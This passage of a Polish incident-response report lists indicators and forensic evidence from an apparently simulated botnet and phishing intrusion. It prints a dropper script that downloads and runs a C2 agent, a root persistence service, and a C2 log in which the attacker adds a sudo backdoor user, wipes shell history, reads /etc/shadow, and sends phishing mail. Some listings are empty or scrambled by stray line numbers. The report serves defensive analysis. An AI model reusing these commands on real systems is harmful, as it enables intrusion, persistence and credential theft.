- 192.168.51.224: zainfekowany host, który dołączył do botnetu. Hostuje stronę phishingową prawdopodobnie przejmującą dane uwierzytelniające do Facebooka (patrz: sekcja 11.4).
- 192.168.1.112: bot hostujący stronę phishingową (prawdopodobnie podobną do tej w sekcji 11.4). Znaleziony w mailu wysłanym z zainfekowanego hosta (patrz: sekcja 11.5).
- 192.168.1.111: serwer przejmujący dane uwierzytelniające do Facebooka (patrz: sekcja 11.4).

HTTP(S) URLs:

- http://192.168.51.225/.https.facebook.com/index.html strona phishingowa utworzona na zainfe-kowanym hoście (patrz: sekcja 11.4).
- http://192.168.1.112/.https.facebook.com/index.html prawdopodobnie strona phishingowa na innym bocie (patrz: sekcja 11.5).
- http://192.168.51.60:8888/download do pobrania pliku agenta sandcat (patrz: sekcja 10.1.2).
- http://192.168.1.111:5000/login tu wysyłane są dane uwierzytelniające do Facebooka uzyskane przy pomocy strony phishingowej (patrz: sekcja 11.4).

11. Załącznik B – zgromadzone ślady i dowody

W poniższych sekcjach zostały przedstawione wszystkie najważniejsze ślady i dowody zebrane w ramach analizy przekazanych materiałów.

11.1. Złośliwy załącznik – skrypt skrypt.sh

Na listingu 2. przedstawiony został złośliwy załącznik skrypt.sh wysłany w mailu phishingowym do pani Jolanty (wysłanym już z jej zainfekowanego komputera). Podejrzewamy, że ten sam załącznik mógł zostać wykorzystany do początkowej infekcji komputera pani Jolanty.

Listing 2: Złośliwy załącznik skrypt.sh

```
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > telnet;
chmod +x telnet;
./telnet -server http://192.168.51.60:8888 -group red -v
```

11.2. Konfiguracja telnet.service

Na listingu 3. przedstawiona została konfiguracja wprowadzona do /etc/systemd/system/telnet.service w celu przedłużenia kontroli nad zainfekowanym hostem przez Atakujących.

Listing 3: Konfiguracja telnet.service

```
[Unit]
2
   Description=Smile
3
   After=network.target
    StartLimitIntervalSec=0
   [Service]
   Type=simple
   Restart=always
   RestartSec=1
   User=root
   ExecStart=/home/jolanta/telnet -server http://192.168.51.60:8888 -group red
10
   [Install]
11
   WantedBy=multi-user.target
```

11.3. Pierwszy mail phishingowy – do pani Jolanty

Na rysunku 4. przedstawiony został mail phishingowy wysłany do Pani Jolanty. Do maila dołączony był załącznik, którego treść przedstawiona została w sekcji 11.1.

[WAŻNE] Skrypt łatający poważną podatność na naszych serwerze

From:	Administrator IT <root@firma.pl></root@firma.pl>			
To:	jolanta@firma.pl			
Sent time:	22 Nov, 2023 1:56:26 AM			
Cześć Jolanta, uruchom proszę niezwłocznie załączony skrypt, nasze serwery posiadają krytyczną podatność CVE-2133. Zapomniałem uruchomić ten skrypt, a już wyszedłem z pracy i będę w pracy dopiero w poniedziałek.				
Dzięki wielkie,				
Administrator IT				

Rys. 4: Mail phishingowy wysłany do Pani Jolanty

11.4. Strona phishingowa

Rysunek 5. przedstawia stronę phishingową utworzoną i hostowaną na zainfekowanym hoście.



Aby przejść do serwisu facebook.com należy się zalogować.



Rys. 5: Strona phishingowa utworzona na zainfekowanym hoście

Na listingu 4. przedstawiony został najistotniejszy fragment pliku źródłowego index.html zawierający informację o tym, że dane wpisane w formularz na stronie phishingowej przekazywane są do serwera o adresie 192.168.1.111.

Listing 4: Fragment pliku index.html strony phishingowej

```
<html lang="en"><head>
  </head>
3
  <body>
  <div class="fb-pc container">
5
    9
10
11
13
14
    </form>
  </div>
15
  </body></html>
16
```

W pliku access.log znaleźliśmy informację wskazującą na to, że host o adresie 192.168.51.27 padł ofiarą strony phishingowej – przedstawia to Listing 5.

Listing 5: Fragment pliku access.log – pobranie zawartości strony przez hosta 192.168.51.27

```
1 192.168.51.27 - - [22/Nov/2023:03:05:06 +0100] "GET /.https.facebook.com/index.html HTTP/1.1" 200 1170

"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
```

Pełna zawartość plików związanych ze stroną phishingową została umieszczona w folderze Strona phishingowa na dysku zespołu.

11.5. Drugi mail phishingowy – odnośnik do strony phishingowej

Na rysunku 6. przedstawiony został mail phishingowy z odnośnikiem do strony phishingowej.

Alert dotyczący logowania: Chrome w: Windows

From:	Facebook <root@firma.pl></root@firma.pl>		
То:	a.kowalski.does.not.exist@gmail.com		
Sent time:	22 Nov, 2023 2:02:24 AM		
Witaj!			
Ktoś zalogował się na Twoje konto przy użyciu Twojego konta Google na urządzeniu.			
Poinformuj nas, czy to byłeś Ty: https://www.facebook.com/confirm.php			
Zespół Facebook			

Rys. 6: Mail z odnośnikiem do strony phishingowej

Na listingu 6. przedstawiono fragment źródła wiadomości. Można w nim odnaleźć adres 192.168.1.112, do którego prowadzi odnośnik. Warto zauważyć, że nie jest to adres zainfekowanego hosta (tj. komputera pani Jolanty, mimo identycznej podstrony). Potwierdza to przypuszczenia, że celem ataku była budowa botnetu.

Listing 6: Źródło wiadomości – zbadanie odnośnika

11.6. Zapis komunikacji Command & Control

Na listingu 7. przedstawione zostały najistotniejsze fragmenty komunikacji C2 wydobytej z pliku capture.pcap przy pomocy skryptu przedstawionego w sekcji 7.2. Pełen zapis komunikacji C2 został umieszczony w pliku Command & Control/komunikacja.txt na dysku zespołu.

Listing 7: Najistotniejsze fragmenty komunikacji C2 (polecenia i odpowiedzi)

```
[COMMAND from 192.168.51.60]
      $HOME/.bash_history && unset HISTFILE
    [RESPONSE from 192.168.51.244]
5
6
    [COMMAND from 192.168.51.60]
    $server="http://192.168.0.10"
    [RESPONSE from 192.168.51.244]
11
12
13
14
    [COMMAND from 192.168.51.60]
    $server="http://192.168.51.60"
17
    [RESPONSE from 192.168.51.244]
18
19
20
    [COMMAND from 192.168.51.60]
    ls /home/$(whoami) -la
23
24
    [RESPONSE from 192.168.51.244]
25
    "(...) [nieistotne wyniki]'
    -rwxr-xr-x 1 root
                                        40 Nov 19 00:18 automate.sh
```

```
-rw----- 1 jolanta jolanta
                                         0 Nov 22 02:13 .bash_history
    "(...) [nieistotne wyniki]'
30
31
    [COMMAND from 192.168.51.60]
32
    server="http://192.168.51.60"
33
34
    [RESPONSE from 192.168.51.244]
36
37
38
    [COMMAND from 192.168.51.60]
39
    ls /home/$(whoami) -la
40
    [RESPONSE from 192.168.51.244]
43
     "(...) [nieistotne wyniki]"
    -rwxr-xr-x 1 root root
-rw----- 1 jolanta jolanta
                                         40 Nov 19 00:18 automate.sh
0 Nov 22 02:13 .bash_history
44
45
    "(...) [nieistotne wyniki]"
46
47
    [COMMAND from 192.168.51.60]
49
    mv automate.sh temp
50
51
    [RESPONSE from 192.168.51.244]
52
53
    [COMMAND from 192.168.51.60] echo "./telnet -server ${server} -group root" > automate.sh
56
57
58
    [RESPONSE from 192.168.51.244]
59
62
    [COMMAND from 192.168.51.60]
63
    cat automate.sh
64
65
    [RESPONSE from 192.168.51.244]
66
    ./telnet -server -group root
68
69
    [COMMAND from 192.168.51.60]
70
    echo "./telnet -server $server -group root" > automate.sh
71
72
    [RESPONSE from 192.168.51.244]
74
75
76
    [COMMAND from 192.168.51.60]
77
    cat automate.sh
78
    [RESPONSE from 192.168.51.244]
     ./telnet -server -group root
81
82
83
    [COMMAND from 192.168.51.60]
84
    echo "./telnet -server http://192.168.51.60:8888 -group root" > automate.sh
    [RESPONSE from 192.168.51.244]
87
88
89
90
    [COMMAND from 192.168.51.60]
91
92
     chmod 755 automate.sh
93
    [RESPONSE from 192.168.51.244]
94
95
96
97
    [COMMAND from 192.168.51.60]
99
    sudo ./automate.sh
100
    [RESPONSE from 192.168.51.244]
101
    Timeout reached, process killed
102
103
    "----"
104
105
    "Rozpoczęcie sesji z uprawnieniami roota"
106
107
108
    [COMMAND from 192.168.51.60]
109
    > $HOME/.bash_history && unset HISTFILE
110
```

```
[RESPONSE from 192.168.51.244]
112
113
114
115
           [COMMAND from 192.168.51.60]
116
           useradd haxxor
117
118
           [RESPONSE from 192.168.51.244]
119
120
121
122
           [COMMAND from 192.168.51.60]
123
           usermod --password $(echo SUPER_HARD_PASSWORD | openssl passwd -1 -stdin) haxxor
124
125
           [RESPONSE from 192.168.51.244]
126
127
128
129
           [COMMAND from 192.168.51.60]
130
131
           echo "haxxor ALL=(ALL:ALL) ALL" >> /etc/sudoers
132
133
           [RESPONSE from 192.168.51.244]
134
135
136
           [COMMAND from 192.168.51.60]
137
           echo -en "[Unit]\nDescription=Smile\nAfter=network.target\nStartLimitIntervalSec=0\n
138
139
                                         [Service] \verb|\nType=simple| nRestart=always \verb|\nRestartSec=1| nUser=root \verb|\nType=simple| nRestart=always \verb|\nRestart=always nRestart=always nRestart=alway
                                        ExecStart=/home/jolanta/telnet -server http://192.168.51.60:8888
-group red\n[Install]\nWantedBy=multi-user.target" > /etc/systemd/system/telnet.service
140
141
142
           [RESPONSE from 192.168.51.244]
143
144
145
146
           [COMMAND from 192.168.51.60]
147
           systemctl enable telnet
148
149
           [RESPONSE from 192.168.51.244]
150
151
152
153
           [COMMAND from 192.168.51.60]
154
           cat /root/.bash_history
155
156
157
           [RESPONSE from 192.168.51.244]
158
159
160
           [COMMAND from 192.168.51.60]
161
           cat /home/jolanta/.bash_history
162
163
164
           [RESPONSE from 192.168.51.244]
165
166
167
           [COMMAND from 192.168.51.60]
168
           echo "" > /root/.bash_history
169
170
           [RESPONSE from 192.168.51.244]
171
172
173
174
           [COMMAND from 192.168.51.60]
175
           echo "" > /home/jolanta/.bash_history
176
177
           [RESPONSE from 192.168.51.244]
178
179
180
181
           [COMMAND from 192.168.51.60]
183
           cat /etc/passwd
184
           [RESPONSE from 192.168.51.244]
185
           "(...) [poufna zawartość pliku /etc/passwd]"
haxxor:x:1002:1002::/home/haxxor:/bin/sh
186
187
188
189
           [COMMAND from 192.168.51.60]
190
           cat /etc/shadow
191
192
           [RESPONSE from 192.168.51.244]
193
            "(...) [poufna zawartość pliku /etc/shadow]"
194
           haxxor: $1$HLTQMMcA$ij3drqkyRxCXX1tlq/.oA1:19683:0:99999:7:::
```

```
197
198
     [COMMAND from 192.168.51.60]
     systemctl --type=service > _tmp/telnet-1652137.txt
199
200
     [RESPONSE from 192.168.51.244]
201
202
204
205
     [COMMAND from 192.168.51.60]
     cat /tmp/telnet-1652137.txt
206
207
     [RESPONSE from 192.168.51.244]
208
                                              LOAD ACTIVE SUB
                                                                        DESCRIPTION
209
     "(...) [wyniki nieistotne]"
210
211
       apache2.service
                                                loaded active running The Apache HTTP Server
     "(...) [wyniki nieistotne]"
212
213
214
215
     [COMMAND from 192.168.51.60]
     rm /tmp/telnet-1652137.txt
216
217
     [RESPONSE from 192.168.51.244]
218
219
220
221
     [COMMAND from 192.168.51.60]
222
223
224
     [RESPONSE from 192.168.51.244]
225
     PID TTY
                         TIME CMD
226
         9196 pts/6
                         00:00:00 sudo
227
228
         9197 pts/6
                         00:00:00 sh
         9198 pts/6
                         00:00:00 telnet
229
230
        9409 pts/6
                         00:00:00 sh
                        00:00:00 ps
231
        9410 pts/6
232
233
     [COMMAND from 192.168.51.60]
234
235
236
     [RESPONSE from 192.168.51.244]
USER PID %CPU %MEM
237
                                        VSZ RSS TTY
                                                              STAT START
                                                                              TIME COMMAND
238
     "(...) [wyniki nieistotne]"
239
                    651 0.0 0.1 6548 2960 ?
656 0.0 0.2 753932 5628 ?
                                                                     00:25
     root
                                                                              0:01 /usr/sbin/apache2 -k start
240
     www-data
                                                               S1
                                                                     00:25
                                                                              0:00 /usr/sbin/apache2 -k start
     www-data 657 0.0 0.1 753852 3196 ?
"(...) [wyniki nieistotne]"
242
                                                               S1
                                                                     00:25
                                                                              0:00 /usr/sbin/apache2 -k start
243
                  9106 0.0 0.6 707740 14072 pts/5
                                                               S1+ 02:13
                                                                              0:00 ./telnet
244
     iolanta
                                                                                    -server http://192.168.51.60:8888
245
                                                                                    -group red -v
246
     "(...) [wyniki nieistotne]"
                   9195 0.0 0.2
9196 0.0 0.0
     root
                                      10056
                                              4564 pts/5
                                                                     02:30
                                                                              0:00 sudo ./automate.sh
248
249
     root
                                      10056
                                               496 pts/6
                                                               Ss+
                                                                     02:30
                                                                              0:00 sudo ./automate.sh
                                                                              0:00 sh /home/jolanta/automate.sh
                                               936 pts/6
250
     root
                   9197 0.0 0.0
                                       2576
                                                               S
                                                                     02:30
                   9198 0.0 0.7 707740 14808 pts/6
                                                                              0:00 ./telnet
                                                               S1
                                                                     02:30
251
     root
252
                                                                                     -server http://192.168.51.60:8888
                                                                                     -group root
253
     "(...) [wyniki nieistotne]"
254
                   9411 0.0 0.0 2576 864 pts/6
9412 150 0.2 11216 4812 pts/6
255
     root
                                               864 pts/6
                                                               S
                                                                     02:53
                                                                              0:00 sh -c ps aux
                                                                              0:00 ps aux
256
     root
                                                               R.
                                                                     02:53
257
258
259
     [COMMAND from 192.168.51.60]
260
     echo -en 'curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > telnet;\n
261
          chmod +x telnet;\n./telnet -server http://192.168.51.60:8888 -group red -v'
262
263
          > skrypt.sh
264
     [RESPONSE from 192.168.51.244]
265
266
267
268
     [COMMAND from 192.168.51.60]
269
     echo -en "Cześć Jolanta,\nUruchom proszę niezwłocznie załączony skrypt, nasze serwery posiadają krytyczną podatność CVE-2133.\nZapomniałem uruchomić ten skrypt, a już wyszedłem z pracy i będę w pracy dopiero w poniedziałek.\n\nDzięki wielkie\n\nAdministrator IT" \
270
271
272
273
          > /tmp/telnet-14352137.txt
274
     [RESPONSE from 192.168.51.244]
275
276
277
     [COMMAND from 192.168.51.60]
```

```
cat /tmp/telnet-14352137.txt | mail -a "From: root@firma.pl" \
          -s "[WAŻNE] Skrypt łatający poważną podatność na naszych serwerze" \
281
          -A skrypt.sh jolanta@firma.pl
282
283
     [RESPONSE from 192.168.51.244]
284
285
286
288
     [COMMAND from 192.168.51.60]
289
     mkdir /var/www/html/.https.facebook.com
290
     [RESPONSE from 192.168.51.244]
291
292
293
294
295
     [COMMAND from 192.168.51.60]
     curl --user caldera_user:caldera ftp://192.168.51.60:2222/fake-facebook/fb-logo.png \
-o /var/www/html/.https.facebook.com/fb-logo.png
296
297
298
299
     [RESPONSE from 192.168.51.244]
301
302
303
     [COMMAND from 192.168.51.60]
     curl --user caldera_user:caldera ftp://192.168.51.60:2222/fake-facebook/index.html \
304
          -o /var/www/html/.https.facebook.com/index.html
305
307
     [RESPONSE from 192.168.51.244]
308
309
310
     [COMMAND from 192.168.51.60]
311
312
     curl --user caldera_user:caldera ftp://192.168.51.60:2222/fake-facebook/style.css \
313
         -o /var/www/html/.https.facebook.com/style.css
314
     [RESPONSE from 192.168.51.244]
315
316
317
318
     [COMMAND from 192.168.51.60]
     echo -en "Witaj\nKtos zalogowal sie na Twoje konto przy uzyciu Twojego konta Google na urządzeniu.

Poinformuj nas, czy to byles Ty.\nhttp://192.168.1.112/.https.facebook.com/index.html\n\n
Zespol Facebook" > /tmp/telnet-34352137.txt
320
321
322
323
     [RESPONSE from 192.168.51.244]
324
326
327
     [COMMAND from 192.168.51.60]
328
     cat /tmp/telnet-34352137.txt | mail -a "From: Facebook <root@firma.pl>" \
329
              "Alert dotyczący logowania: Chrome w: Windows" \
330
331
          a.kowalski.does.not.exist@gmail.com
332
     [RESPONSE from 192.168.51.244]
333
```